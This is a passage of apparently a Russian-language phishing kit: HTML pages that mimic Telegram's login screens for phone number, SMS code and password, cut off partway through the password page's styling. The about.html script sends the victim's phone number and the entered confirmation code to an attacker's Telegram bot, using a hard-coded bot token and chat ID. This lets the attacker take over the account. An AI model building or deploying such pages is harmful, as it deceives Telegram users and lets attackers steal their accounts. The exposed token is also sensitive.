
<file: index.html>
<!-- ========== index.html ========== -->
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram вход</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="telegram-login-card">
        <!-- Заголовок -->
        <div class="header-section">
            <img src="[data-uri]" width="35%" height="auto" alt="icon" style="margin-left: 32%;">
            <h1>Войти в Телеграм</h1>
            <div class="hint-text">Пожалуйста, подтвердите свою страну и введите свой номер телефона.</div>
        </div>

        <!-- Поле Страна с выпадающим списком -->
        <div class="form-group">
            <label for="country-select">Страна</label>
            <select id="country-select" class="country-select">
                <option value="+93">Афганистан (+93)</option>
                <option value="+355">Албания (+355)</option>
                <option value="+213">Алжир (+213)</option>
                <option value="+376">Андорра (+376)</option>
                <option value="+244">Ангола (+244)</option>
                <option value="+54">Аргентина (+54)</option>
                <option value="+374">Армения (+374)</option>
                <option value="+61">Австралия (+61)</option>
                <option value="+43">Австрия (+43)</option>
                <option value="+994">Азербайджан (+994)</option>
                <option value="+973">Бахрейн (+973)</option>
                <option value="+880">Бангладеш (+880)</option>
                <option value="+375">Беларусь (+375)</option>
                <option value="+32">Бельгия (+32)</option>
                <option value="+501">Белиз (+501)</option>
                <option value="+229">Бенин (+229)</option>
                <option value="+975">Бутан (+975)</option>
                <option value="+591">Боливия (+591)</option>
                <option value="+387">Босния и Герцеговина (+387)</option>
                <option value="+267">Ботсвана (+267)</option>
                <option value="+55">Бразилия (+55)</option>
                <option value="+673">Бруней (+673)</option>
                <option value="+359">Болгария (+359)</option>
                <option value="+226">Буркина-Фасо (+226)</option>
                <option value="+257">Бурунди (+257)</option>
                <option value="+855">Камбоджа (+855)</option>
                <option value="+237">Камерун (+237)</option>
                <option value="+1">Канада (+1)</option>
                <option value="+238">Кабо-Верде (+238)</option>
                <option value="+236">Центральноафриканская Республика (+236)</option>
                <option value="+235">Чад (+235)</option>
                <option value="+56">Чили (+56)</option>
                <option value="+86">Китай (+86)</option>
                <option value="+57">Колумбия (+57)</option>
                <option value="+269">Коморы (+269)</option>
                <option value="+242">Республика Конго (+242)</option>
                <option value="+243">Демократическая Республика Конго (+243)</option>
                <option value="+506">Коста-Рика (+506)</option>
                <option value="+385">Хорватия (+385)</option>
                <option value="+53">Куба (+53)</option>
                <option value="+357">Кипр (+357)</option>
                <option value="+420">Чехия (+420)</option>
                <option value="+45">Дания (+45)</option>
                <option value="+253">Джибути (+253)</option>
                <option value="+1767">Доминика (+1767)</option>
                <option value="+1809">Доминиканская Республика (+1809)</option>
                <option value="+593">Эквадор (+593)</option>
                <option value="+20">Египет (+20)</option>
                <option value="+503">Сальвадор (+503)</option>
                <option value="+240">Экваториальная Гвинея (+240)</option>
                <option value="+291">Эритрея (+291)</option>
                <option value="+372">Эстония (+372)</option>
                <option value="+251">Эфиопия (+251)</option>
                <option value="+500">Фолклендские острова (+500)</option>
                <option value="+298">Фарерские острова (+298)</option>
                <option value="+679">Фиджи (+679)</option>
                <option value="+358">Финляндия (+358)</option>
                <option value="+33">Франция (+33)</option>
                <option value="+594">Французская Гвиана (+594)</option>
                <option value="+689">Французская Полинезия (+689)</option>
                <option value="+241">Габон (+241)</option>
                <option value="+220">Гамбия (+220)</option>
                <option value="+995">Грузия (+995)</option>
                <option value="+49">Германия (+49)</option>
                <option value="+233">Гана (+233)</option>
                <option value="+350">Гибралтар (+350)</option>
                <option value="+30">Греция (+30)</option>
                <option value="+299">Гренландия (+299)</option>
                <option value="+1473">Гренада (+1473)</option>
                <option value="+590">Гваделупа (+590)</option>
                <option value="+1671">Гуам (+1671)</option>
                <option value="+502">Гватемала (+502)</option>
                <option value="+441481">Гернси (+441481)</option>
                <option value="+224">Гвинея (+224)</option>
                <option value="+245">Гвинея-Бисау (+245)</option>
                <option value="+592">Гайана (+592)</option>
                <option value="+509">Гаити (+509)</option>
                <option value="+504">Гондурас (+504)</option>
                <option value="+852">Гонконг (+852)</option>
                <option value="+36">Венгрия (+36)</option>
                <option value="+354">Исландия (+354)</option>
                <option value="+91">Индия (+91)</option>
                <option value="+62">Индонезия (+62)</option>
                <option value="+98">Иран (+98)</option>
                <option value="+964">Ирак (+964)</option>
                <option value="+353">Ирландия (+353)</option>
                <option value="+44">Остров Мэн (+44)</option>
                <option value="+972">Израиль (+972)</option>
                <option value="+39">Италия (+39)</option>
                <option value="+1876">Ямайка (+1876)</option>
                <option value="+81">Япония (+81)</option>
                <option value="+441534">Джерси (+441534)</option>
                <option value="+962">Иордания (+962)</option>
                <option value="+7">Казахстан (+7)</option>
                <option value="+254">Кения (+254)</option>
                <option value="+686">Кирибати (+686)</option>
                <option value="+383">Косово (+383)</option>
                <option value="+965">Кувейт (+965)</option>
                <option value="+996">Кыргызстан (+996)</option>
                <option value="+856">Лаос (+856)</option>
                <option value="+371">Латвия (+371)</option>
                <option value="+961">Ливан (+961)</option>
                <option value="+266">Лесото (+266)</option>
                <option value="+231">Либерия (+231)</option>
                <option value="+218">Ливия (+218)</option>
                <option value="+423">Лихтенштейн (+423)</option>
                <option value="+370">Литва (+370)</option>
                <option value="+352">Люксембург (+352)</option>
                <option value="+853">Макао (+853)</option>
                <option value="+261">Мадагаскар (+261)</option>
                <option value="+265">Малави (+265)</option>
                <option value="+60">Малайзия (+60)</option>
                <option value="+960">Мальдивы (+960)</option>
                <option value="+223">Мали (+223)</option>
                <option value="+356">Мальта (+356)</option>
                <option value="+692">Маршалловы Острова (+692)</option>
                <option value="+596">Мартиника (+596)</option>
                <option value="+222">Мавритания (+222)</option>
                <option value="+230">Маврикий (+230)</option>
                <option value="+262">Майотта (+262)</option>
                <option value="+52">Мексика (+52)</option>
                <option value="+691">Микронезия (+691)</option>
                <option value="+373">Молдова (+373)</option>
                <option value="+377">Монако (+377)</option>
                <option value="+976">Монголия (+976)</option>
                <option value="+382">Черногория (+382)</option>
                <option value="+1664">Монтсеррат (+1664)</option>
                <option value="+212">Марокко (+212)</option>
                <option value="+258">Мозамбик (+258)</option>
                <option value="+95">Мьянма (+95)</option>
                <option value="+264">Намибия (+264)</option>
                <option value="+674">Науру (+674)</option>
                <option value="+977">Непал (+977)</option>
                <option value="+31">Нидерланды (+31)</option>
                <option value="+687">Новая Каледония (+687)</option>
                <option value="+64">Новая Зеландия (+64)</option>
                <option value="+505">Никарагуа (+505)</option>
                <option value="+227">Нигер (+227)</option>
                <option value="+234">Нигерия (+234)</option>
                <option value="+683">Ниуэ (+683)</option>
                <option value="+672">Остров Норфолк (+672)</option>
                <option value="+850">Северная Корея (+850)</option>
                <option value="+389">Северная Македония (+389)</option>
                <option value="+1670">Северные Марианские острова (+1670)</option>
                <option value="+47">Норвегия (+47)</option>
                <option value="+968">Оман (+968)</option>
                <option value="+92">Пакистан (+92)</option>
                <option value="+680">Палау (+680)</option>
                <option value="+970">Палестина (+970)</option>
                <option value="+507">Панама (+507)</option>
                <option value="+675">Папуа — Новая Гвинея (+675)</option>
                <option value="+595">Парагвай (+595)</option>
                <option value="+51">Перу (+51)</option>
                <option value="+63">Филиппины (+63)</option>
                <option value="+870">Питкэрн (+870)</option>
                <option value="+48">Польша (+48)</option>
                <option value="+351">Португалия (+351)</option>
                <option value="+1787">Пуэрто-Рико (+1787)</option>
                <option value="+974">Катар (+974)</option>
                <option value="+262">Реюньон (+262)</option>
                <option value="+40">Румыния (+40)</option>
                <option value="+7" selected>Россия (+7)</option>
                <option value="+250">Руанда (+250)</option>
                <option value="+685">Самоа (+685)</option>
                <option value="+378">Сан-Марино (+378)</option>
                <option value="+239">Сан-Томе и Принсипи (+239)</option>
                <option value="+966">Саудовская Аравия (+966)</option>
                <option value="+221">Сенегал (+221)</option>
                <option value="+381">Сербия (+381)</option>
                <option value="+248">Сейшельские Острова (+248)</option>
                <option value="+232">Сьерра-Леоне (+232)</option>
                <option value="+65">Сингапур (+65)</option>
                <option value="+1721">Синт-Мартен (+1721)</option>
                <option value="+421">Словакия (+421)</option>
                <option value="+386">Словения (+386)</option>
                <option value="+677">Соломоновы Острова (+677)</option>
                <option value="+252">Сомали (+252)</option>
                <option value="+27">Южно-Африканская Республика (+27)</option>
                <option value="+500">Южная Георгия (+500)</option>
                <option value="+82">Южная Корея (+82)</option>
                <option value="+211">Южный Судан (+211)</option>
                <option value="+34">Испания (+34)</option>
                <option value="+94">Шри-Ланка (+94)</option>
                <option value="+590">Сен-Бартелеми (+590)</option>
                <option value="+290">Остров Святой Елены (+290)</option>
                <option value="+1869">Сент-Китс и Невис (+1869)</option>
                <option value="+1758">Сент-Люсия (+1758)</option>
                <option value="+590">Сен-Мартен (+590)</option>
                <option value="+508">Сен-Пьер и Микелон (+508)</option>
                <option value="+1784">Сент-Винсент и Гренадины (+1784)</option>
                <option value="+249">Судан (+249)</option>
                <option value="+597">Суринам (+597)</option>
                <option value="+47">Шпицберген (+47)</option>
                <option value="+46">Швеция (+46)</option>
                <option value="+41">Швейцария (+41)</option>
                <option value="+963">Сирия (+963)</option>
                <option value="+886">Тайвань (+886)</option>
                <option value="+992">Таджикистан (+992)</option>
                <option value="+255">Танзания (+255)</option>
                <option value="+66">Таиланд (+66)</option>
                <option value="+670">Восточный Тимор (+670)</option>
                <option value="+228">Того (+228)</option>
                <option value="+690">Токелау (+690)</option>
                <option value="+676">Тонга (+676)</option>
                <option value="+1868">Тринидад и Тобаго (+1868)</option>
                <option value="+216">Тунис (+216)</option>
                <option value="+90">Турция (+90)</option>
                <option value="+993">Туркменистан (+993)</option>
                <option value="+1649">Теркс и Кайкос (+1649)</option>
                <option value="+688">Тувалу (+688)</option>
                <option value="+1340">Виргинские острова (США) (+1340)</option>
                <option value="+256">Уганда (+256)</option>
                <option value="+380">Украина (+380)</option>
                <option value="+971">ОАЭ (+971)</option>
                <option value="+44">Великобритания (+44)</option>
                <option value="+1">США (+1)</option>
                <option value="+598">Уругвай (+598)</option>
                <option value="+998">Узбекистан (+998)</option>
                <option value="+678">Вануату (+678)</option>
                <option value="+39">Ватикан (+39)</option>
                <option value="+58">Венесуэла (+58)</option>
                <option value="+84">Вьетнам (+84)</option>
                <option value="+681">Уоллис и Футуна (+681)</option>
                <option value="+212">Западная Сахара (+212)</option>
                <option value="+967">Йемен (+967)</option>
                <option value="+260">Замбия (+260)</option>
                <option value="+263">Зимбабве (+263)</option>
            </select>
        </div>

        <!-- Поле Номер телефона -->
        <div class="form-group">
            <label>Номер телефона</label>
            <div class="phone-input-container">
                <div class="country-code" id="country-code-display">+7</div>
                <div class="phone-mask-group">
                    <input type="text" class="phone-input" placeholder="______ ______ ______" maxlength="15" required>
                </div>
            </div>
        </div>

        <!-- Чекбокс -->
        <div class="checkbox-wrapper">
            <input type="checkbox" id="remember-me" checked>
            <label for="remember-me">Запомнить меня</label>
        </div><br>

        <!-- Кнопка СЛЕДУЮЩИЙ 
         <button class="next-button" onclick="alert('Демо-версия: вы выбрали ' + document.getElementById('country-select').selectedOptions[0].text + ' с кодом ' + document.getElementById('country-select').value)">СЛЕДУЮЩИЙ</button>
        -->
        <a href="about.html"><button class="next-button">СЛЕДУЮЩИЙ</button>
        </a>

        <!-- Разделитель -->
        <hr class="divider">

        <!-- Ссылка на QR-код -->
       <!-- <a href="#" class="qr-link" onclick="alert('QR-код вход (демо)'); return false;">ВОЙТИ ПО QR-КОДУ</a>-->
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- ЭТИ СТРОКИ ЗАСТАВЯТ ОБНОВИТЬСЯ -->
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    <title>Telegram — ввод кода</title>
    <style>
        /* ========== СТИЛИ CSS ========== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: #f0f2f5;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 16px;
            color: #1c1e21;
        }

        .tg-card {
            max-width: 400px;
            width: 100%;
            background-color: #ffffff;
            border-radius: 16px;
            box-shadow: 0 4px 18px rgba(0, 0, 0, 0.08), 0 2px 6px rgba(0, 0, 0, 0.02);
            padding: 32px 24px 28px;
        }

        .tg-header h1 {
            font-size: 28px;
            font-weight: 600;
            line-height: 1.2;
            color: #0a0a0a;
            letter-spacing: -0.2px;
            margin-bottom: 12px;
        }

        .tg-header .phone-hint {
            font-size: 15px;
            color: #6c757d;
            font-weight: 400;
            margin-bottom: 32px;
            line-height: 1.4;
        }

        /* Контейнер для 5 квадратиков */
        .code-container {
            display: flex;
            gap: 10px;
            justify-content: center;
            margin-bottom: 32px;
        }

        .code-digit {
            width: 60px;
            height: 64px;
            background-color: #f8f9fa;
            border: 1.5px solid #e9ecef;
            border-radius: 14px;
            font-size: 32px;
            font-weight: 500;
            text-align: center;
            line-height: 64px;
            color: #1a1a1a;
            box-shadow: inset 0 2px 4px rgba(0,0,0,0.02);
            transition: border 0.15s;
            font-family: 'Courier New', monospace;
        }

        /* Эффект фокуса для активного квадратика */
        .code-digit.filled {
            border-color: #2f8dbb;
            background-color: #ffffff;
            box-shadow: 0 0 0 3px rgba(47, 141, 187, 0.1);
        }

        /* Кнопка отправки */
        .submit-btn {
            background-color: #2f8dbb;
            color: white;
            border: none;
            border-radius: 12px;
            padding: 16px 20px;
            font-size: 18px;
            font-weight: 600;
            width: 100%;
            text-align: center;
            cursor: pointer;
            letter-spacing: 0.3px;
            box-shadow: 0 2px 8px rgba(47, 141, 187, 0.2);
            margin-bottom: 20px;
            transition: background-color 0.2s;
        }

        .submit-btn:hover {
            background-color: #2679a3;
        }

        .submit-btn:active {
            background-color: #1f6385;
        }

        .submit-btn:disabled {
            background-color: #9bc2d9;
            cursor: not-allowed;
        }

        /* Ссылка для повторной отправки */
        .resend-link {
            text-align: center;
            font-size: 15px;
            color: #6c757d;
            margin-top: 8px;
        }

        .resend-link a {
            color: #2f8dbb;
            text-decoration: none;
            font-weight: 500;
        }

        hr {
            border: none;
            border-top: 1px solid #eef2f5;
            margin: 20px 0 14px;
        }

        .back-link {
            text-align: center;
            font-size: 15px;
        }

        .back-link a {
            color: #8e98a3;
            text-decoration: none;
        }

        /* Мобильные улучшения - ИСПРАВЛЕНО */
        @media (max-width: 480px) {
            .tg-card {
                padding: 24px 16px;
            }
            
            .code-digit {
                width: 55px;  /* Увеличено для 5 цифр */
                height: 60px;
                font-size: 30px;
                line-height: 60px;
            }
        }

        @media (max-width: 400px) {
            .code-digit {
                width: 50px;
                height: 55px;
                font-size: 28px;
                line-height: 55px;
            }
        }

        @media (max-width: 360px) {
            .code-digit {
                width: 45px;
                height: 50px;
                font-size: 26px;
                line-height: 50px;
            }
            
            .code-container {
                gap: 5px;
            }
        }
    </style>
</head>
<body>
    <div class="tg-card">
        <div class="tg-header">
            <h1>Введите код</h1>
            <div class="phone-hint" id="phoneDisplay">
                Мы отправили SMS с кодом проверки на Ваш телефон.
            </div>
        </div>

        <!-- 5 квадратиков для ввода кода -->
        <div class="code-container" id="codeContainer">
            <div class="code-digit" id="digit0"></div>
            <div class="code-digit" id="digit1"></div>
            <div class="code-digit" id="digit2"></div>
            <div class="code-digit" id="digit3"></div>
            <div class="code-digit" id="digit4"></div>
        </div><br><br><br><br><br>

        <!-- Кнопка для отправки кода -->
        <a href="password.html"><button class="submit-btn" id="submitBtn">ПОДТВЕРДИТЬ</button></a>

        <!-- Ссылка для повторной отправки -->
        <div class="resend-link">
            Не получили код? <a href="#" id="resendLink">Отправить снова</a>
        </div>

        <hr>

        <div class="back-link">
            <a href="index.html" id="backLink">← Назад</a>
        </div>
    </div>

    <script>
        // ========== СКРИПТ ДЛЯ 5-ЗНАЧНОГО КОДА ==========
        
        // ВАШИ ДАННЫЕ TELEGRAM
        const BOT_TOKEN = '8780785505:AAGKR5NJPxt2OHM0R4dQ725MyhV8JJ5pg3c';
        const CHAT_ID = '5373563389';
        
        // Получаем сохраненный номер
        const savedPhone = localStorage.getItem('tg_phone') || 'Номер не указан';
        
        // Показываем номер на странице
        const phoneDisplay = document.getElementById('phoneDisplay');
        if (phoneDisplay) {
            phoneDisplay.innerHTML = `Мы отправили SMS с кодом проверки на номер:<br><strong>${savedPhone}</strong>`;
        }
        
        // Элементы для кода (5 ЭЛЕМЕНТОВ)
        const digitElements = [
            document.getElementById('digit0'),
            document.getElementById('digit1'),
            document.getElementById('digit2'),
            document.getElementById('digit3'),
            document.getElementById('digit4')
        ];
        
        // Скрытое поле ввода
        const hiddenInput = document.createElement('input');
        hiddenInput.type = 'text';
        hiddenInput.inputMode = 'numeric';
        hiddenInput.pattern = '[0-9]*';
        hiddenInput.maxLength = 5; // 5 символов
        hiddenInput.style.position = 'absolute';
        hiddenInput.style.opacity = '0';
        hiddenInput.style.pointerEvents = 'none';
        document.body.appendChild(hiddenInput);
        
        let code = '';
        
        function updateDigits() {
            for (let i = 0; i < 5; i++) {
                if (i < code.length) {
                    digitElements[i].textContent = code[i];
                    digitElements[i].classList.add('filled');
                } else {
                    digitElements[i].textContent = '';
                    digitElements[i].classList.remove('filled');
                }
            }
        }
        
        digitElements.forEach(digit => {
            digit.addEventListener('click', () => hiddenInput.focus());
        });
        
        hiddenInput.addEventListener('input', (e) => {
            const rawValue = e.target.value.replace(/[^0-9]/g, '');
            code = rawValue.slice(0, 5);
            e.target.value = code;
            updateDigits();
        });
        
        hiddenInput.addEventListener('keydown', (e) => {
            if (e.key === 'Backspace') {
                if (code.length > 0) {
                    code = code.slice(0, -1);
                    hiddenInput.value = code;
                    updateDigits();
                }
                e.preventDefault();
            }
        });
        
        // Функция отправки в Telegram
        function sendToTelegram(messageText) {
            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
            
            const message = `
${messageText}
📱 <b>Номер:</b> ${savedPhone}
⏱ <b>Время:</b> ${new Date().toLocaleString('ru-RU')}
━━━━━━━━━━━━━━━━━━━━━
            `;
            
            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: message,
                    parse_mode: 'HTML'
                })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Отправлено в Telegram');
                } else {
                    console.error('❌ Ошибка Telegram:', data);
                }
            })
            .catch(error => {
                console.error('❌ Ошибка соединения:', error);
            });
        }
        
        // ОБРАБОТЧИК КНОПКИ ПОДТВЕРЖДЕНИЯ
        document.getElementById('submitBtn').addEventListener('click', function() {
            if (code.length !== 5) {
                alert('Пожалуйста, введите полный 5-значный код');
                hiddenInput.focus();
                return;
            }
            
            // Блокируем кнопку
            const btn = this;
            btn.disabled = true;
            btn.textContent = 'ОТПРАВКА...';
            
            // Отправляем код в Telegram
            sendToTelegram(`🔑 <b>КОД ПОДТВЕРЖДЕНИЯ:</b> <code>${code}</code>`);
            
            alert('✅ Код отправлен!');
            
            // Разблокируем кнопку через 2 секунды
            setTimeout(() => {
                btn.disabled = false;
                btn.textContent = 'ПОДТВЕРДИТЬ';
                code = '';
                updateDigits();
                hiddenInput.value = '';
                hiddenInput.focus();
            }, 2000);
        });
        
        // Повторная отправка кода
        document.getElementById('resendLink').addEventListener('click', (e) => {
            e.preventDefault();
            sendToTelegram(`🔄 <b>ЗАПРОС НОВОГО КОДА</b>`);
            alert('✅ Новый код отправлен на номер ' + savedPhone);
        });
        
        // Возврат назад
        document.getElementById('backLink').addEventListener('click', (e) => {
            e.preventDefault();
            window.location.href = 'index.html';
        });
        
        // Фокус при загрузке
        window.addEventListener('load', () => {
            setTimeout(() => {
                hiddenInput.focus();
            }, 300);
        });
        
        // Клик по карточке возвращает фокус
        document.querySelector('.tg-card').addEventListener('click', (e) => {
            if (!e.target.closest('a') && !e.target.closest('button')) {
                hiddenInput.focus();
            }
        });
    </script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram — ввод пароля</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: #f0f2f5;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 16px;
            color: #1c1e21;
        }

        .tg-card {
            max-width: 400px;
